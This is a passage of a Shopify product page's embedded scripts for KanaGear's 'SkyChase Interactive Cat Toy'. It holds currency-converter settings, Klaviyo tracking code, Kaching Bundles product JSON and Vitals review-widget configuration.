(AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WH4znW/klaviyo.js?company_id=WH4znW"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.87"},"rating_count":23};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "SkyChase™ Interactive Cat Toy",
          ProductID: 6993707040851,
          Categories: ["Cat Lovers Gear","Cat Toys","Pet Lovers Gear","WINTER SALE! 50% OFF"],
          ImageURL: "https://kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e_grande.jpg?v=1685035527",
          URL: "https://kanagear.com/products/skychase%e2%84%a2-interactive-cat-toy",
          Brand: "KanaGear",
          Price: "$19.95",
          Value: "19.95",
          CompareAtPrice: "$39.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "kanagear.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 923140179,
    "productId": 6993707040851,
    "storefrontAccessToken": "f64d999b2de2679c575819e45b218dc9",
    "accessScopes": ["unauthenticated_read_product_listings"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": false,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":true,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"discount_function_v4":true,"update_native_price":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bd8a9-2c36-78d1-869b-6e71d8e0f9bb/kaching-bundles-1550/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bd8a9-2c36-78d1-869b-6e71d8e0f9bb/kaching-bundles-1550/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd8a9-2c36-78d1-869b-6e71d8e0f9bb/kaching-bundles-1550/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="6993707040851" data-main="true" type="application/json">
    {
      "id": 6993707040851,
      "handle": "skychase™-interactive-cat-toy",
      "url": "\/products\/skychase%E2%84%A2-interactive-cat-toy",
      "availableForSale": true,
      "title": "SkyChase™ Interactive Cat Toy",
      "image": "\/\/kanagear.com\/cdn\/shop\/files\/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?height=200\u0026v=1685035527",
      "collectionIds": [88251564105,163050815571,281378488403,261264474195],
      "options": [
        
          {
            "defaultName": "Style",
            "name": "Style",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 445133488211,
                  "defaultName": "Parrot",
                  "name": "Parrot",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 445133520979,
                  "defaultName": "Eagle",
                  "name": "Eagle",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40828237250643,
      "variants": [
        
          {
            "id": 40828237250643,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 3995,
            "options": ["Parrot"],
            "imageId": 32497378754643,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?height=200\u0026v=1686956986",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 99,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40828237283411,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 3995,
            "options": ["Eagle"],
            "imageId": 32401381818451,
            "image": "\/\/kanagear.com\/cdn\/shop\/files\/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?height=200\u0026v=1685035527",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 100,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  

  

  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="6993707040851" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56176;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"ff0000","479":"ffffff","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"cssVariables\":{\"traits\":{\"borderRadius\":{\"default\":\"8px\"}}},\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"21":{"142":true,"143":"left","144":6,"145":0,"190":false,"216":"ffce07","217":false,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"reviews","288":"See more reviews","289":"Write a Review","290":"Share your experience","291":"Rating","292":"Name","293":"Review","294":"We'd love to see a picture","295":"Submit Review","296":"Cancel","297":"No reviews yet. Be the first to add a review.","333":20,"334":100,"335":10,"336":50,"410":false,"447":"Thank you for adding your review!","481":"{{ stars }} 3,275 Happy Paw Parents","482":"{{ stars }} ({{ totalReviews }})","483":18,"484":18,"494":2,"504":"Only image file types are supported for upload","507":true,"508":"E-mail","510":"00a332","563":"The review could not be added. If the problem persists, please contact us.","598":"Store reply","688":"Customers from all over the world love our products!","689":"Happy Customers","691":true,"745":false,"746":"columns","747":false,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":1,"951":"{}","994":"Our Customers Love Us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":true,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":".product-form__item--quantity {    width: fit-content !important;    margin: 0 4px !important;}","781":true,"783":1,"876":0,"1076":true,"1105":0}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"21":{"287":{"en":"reviews"},"288":{"en":"See more reviews"},"289":{"en":"Write a Review"},"290":{"en":"Share your experience"},"291":{"en":"Rating"},"292":{"en":"Name"},"293":{"en":"Review"},"294":{"en":"We'd love to see a picture"},"295":{"en":"Submit Review"},"296":{"en":"Cancel"},"297":{"en":"No reviews yet. Be the first to add a review."},"447":{"en":"Thank you for adding your review!"},"481":{"en":"{{ stars }} 3,275 Happy Paw Parents"},"482":{"en":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload"},"508":{"en":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us."},"598":{"en":"Store reply"},"688":{"en":"Customers from all over the world love our products!"},"689":{"en":"Happy Customers"},"752":{"en":"Verified buyer"},"994":{"en":"Our Customers Love Us"},"1064":{"en":"Collected by"},"1065":{"en":"From {{reviews_count}} reviews"}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}},"16":{"1184":{"en":""}}};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="196246102d488d9d4a15e22c9fad10ce";window.vtlsLiquidData.shopInfo={id:6178340937,domain:"kanagear.com",shopifyDomain:"kanagear.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["USD"],moneyFormat:"${{amount}}",moneyWithCurrencyFormat:"${{amount}} USD",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,47,48,49,51,46,50,52,53]};window.vtlsLiquidData.product = {"id": 6993707040851,"available": true,"title": "SkyChase™ Interactive Cat Toy","handle": "skychase™-interactive-cat-toy","vendor": "KanaGear","type": "","tags": ["Cat_Lovers","Retail"],"description": "1","featured_image":{"src": "//kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527","aspect_ratio": "1.0"},"collectionIds": [88251564105,163050815571,281378488403,261264474195],"variants": [{"id": 40828237250643,"title": "Parrot","option1": "Parrot","option2": null,"option3": null,"price": 1995,"compare_at_price": 3995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986","alt": "SkyChase™ Interactive Cat Toy","aspect_ratio": 1.0},"featured_media_id":24890349486163,"is_preorderable":0},{"id": 40828237283411,"title": "Eagle","option1": "Eagle","option2": null,"option3": null,"price": 1995,"compare_at_price": 3995,"available": true,"image":{"src": "//kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527","alt": "SkyChase™ Interactive Cat Toy","aspect_ratio": 1.0},"featured_media_id":24793051725907,"is_preorderable":0}],"options": [{"name": "Style"}],"metafields": {"reviews": {"rating_count": 23,"rating": 4.87}}};window.vtlsLiquidData.cacheKeys = [1764304572,1732623086,0,1732623086,1767917586,0,0,1767917586 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"607": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'product') {    var csatc = setInterval(checkSATC, 50);    function checkSATC() {        if ($('.product-form__item--quantity .js-qty').length > 0) {            $('#Quantity').unwrap();            $('#Quantity').removeClass("js--num");            $('#Quantity').addClass("product-form__input");            $('.product-form__item--quantity span.js--qty-adjuster').remove();            $('.product-form__item--quantity #Quantity').removeAttr('data-id aria-label type');            $('.product-form__item--quantity #Quantity').attr('type', 'number');            clearInterval(csatc);        }    }}

						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'product') { 
	$('.vtl-pr-main-widget').insertAfter('.product--description-bottom');
}
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]="div[itemprop=\"description\"]";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product-description";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".description";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product__description.rte";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h1:visible:not(.cbb-also-bought-title)";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=[];documentInjectors["4"]["d"]["1"]["s"]="h1.product_name";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["4"]["d"]["3"]={};documentInjectors["4"]["d"]["3"]["a"]=null;documentInjectors["4"]["d"]["3"]["s"]=".product__title \u003e h1:visible";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector 